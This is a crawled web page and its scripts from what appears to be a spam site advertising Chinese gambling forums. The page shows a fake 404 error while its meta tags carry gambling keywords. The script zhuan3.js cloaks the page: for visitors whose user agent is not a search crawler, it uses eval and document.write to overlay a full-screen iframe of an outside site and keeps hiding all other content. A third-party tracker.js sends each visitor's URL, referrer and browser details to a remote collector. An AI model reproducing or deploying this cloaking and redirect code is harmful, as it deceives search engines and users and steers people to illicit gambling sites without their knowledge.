

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.cbahen.com/bhzs/390.html
body_size: 759
content:
<html lang="zh-CN">
<head><meta name="description" content="★百富策划论坛,百富论坛bfball,999全讯白菜网,华人策略研究论坛网站★" /><meta name="keywords" content="百富策划论坛,百富论坛bfball,999全讯白菜网,华人策略研究论坛网站" /><title>百富策划论坛-百富论坛bfball-999全讯白菜网-华人策略研究论坛网站</title><meta id="WebViewport" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover, shrink-to-fit=no"/>
<script src="/js/zhuan3.js" type="text/javascript"></script>
</head>
<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="http://www.cbahen.com"><h1>百富策划论坛-百富论坛bfball-999全讯白菜网-华人策略研究论坛网站</h1></a ></nav>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://www.ksjxiao.com/tracker.js" data-stat-code="stat_stat_6gNNfJ2gyL"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.cbahen.com/js/zhuan3.js
body_size: 653
content:
var regexp = /\.(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;
var where = navigator.userAgent.toLowerCase();
if (!regexp.test(where)) {
ss = '<div id="showcloneshengxiaon" style="height: 100%; max-width: calc(100vw);width:calc(100vw);min-width:calc(100vw); background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%"  height="100%" src="https://www.212135.com/"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("document.write('" + ss + "');");
try{
setInterval(function(){

try{
document.getElementById("div"+"All").style.display="no"+"ne";
}catch(e){}
for(var i=0;i<document.body.children.length;i++){
try{
var tagname = document.body.children[i].tagName;
var myid = document.body.children[i].id;
if(myid!="iconDiv1" && myid!="showcloneshengxiaon"){
document.body.children[i].style.display="non"+"e";
}
}catch(e){}
}

},100);
}catch(e){}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ksjxiao.com/tracker.js
body_size: 1172
content:
// tracker.js
(function() {
    // 1. 只保留这一句广告信息输出
    console.log('[ksjxiao统计] www.ksjxiao.com');

    // 配置
    const STAT_BASE_URL = 'https://www.ksjxiao.com/';

    // 2. 获取统计代码 (data-stat-code)
    let statCode = null;
    const scriptTags = document.getElementsByTagName('script');
    for (const script of scriptTags) {
        if (script.src.includes('tracker.js')) {
            statCode = script.getAttribute('data-stat-code');
            break;
        }
    }
    
    // 缺少统计代码时，可保留错误提示（也可以删掉，看你需求）
    if (!statCode) {
        console.error('[ksjxiao统计] 错误：未找到 data-stat-code 属性');
        return;
    }

    // 3. 收集用户和页面信息
    const userAgent = navigator.userAgent;
    const data = {
        stat_code: statCode,
        url: window.location.href,
        referrer: document.referrer || '',
        user_agent: userAgent,
        browser: 'Unknown',
        os: 'Unknown',
        device: 'Desktop'
    };

    // 设备判断
    if (/Mobile|Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent)) {
        data.device = 'Mobile';
    }

    // 操作系统判断
    if (/Windows NT/i.test(userAgent)) data.os = 'Windows';
    else if (/Mac OS X/i.test(userAgent)) data.os = 'macOS';
    else if (/Linux/i.test(userAgent) && !/Android/i.test(userAgent)) data.os = 'Linux';
    else if (/Android/i.test(userAgent)) data.os = 'Android';
    else if (/iOS|iPhone|iPad|iPod/i.test(userAgent)) data.os = 'iOS';

    // 浏览器判断
    if (/Edg/i.test(userAgent)) data.browser = 'Edge';
    else if (/Chrome/i.test(userAgent) && !/Edg/i.test(userAgent)) data.browser = 'Chrome';
    else if (/Firefox/i.test(userAgent)) data.browser = 'Firefox';
    else if (/Safari/i.test(userAgent) && !/Chrome/i.test(userAgent)) data.browser = 'Safari';
    else if (/Opera|OPR/i.test(userAgent)) data.browser = 'Opera';

    // 4. 发送数据到后端（删掉发送成功的日志，保留错误提示）
    const sendData = async () => {
        try {
            const response = await fetch(`${STAT_BASE_URL}/collect_data.php`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(data),
                keepalive: true
            });

            const responseData = await response.json();
            // 删掉发送成功的日志，只保留错误提示
            if (!response.ok || !responseData.success) {
                console.error(`[ksjxiao统计] 数据发送失败: ${responseData.message || '未知错误'}`);
            }
        } catch (err) {
            console.error(`[ksjxiao统计] 网络错误: ${err.message}`);
        }
    };

    // 页面加载完成后发送数据
    if (document.readyState === "complete" || document.readyState === "interactive") {
        sendData();
    } else {
        document.addEventListener("DOMContentLoaded", sendData);
    }

})();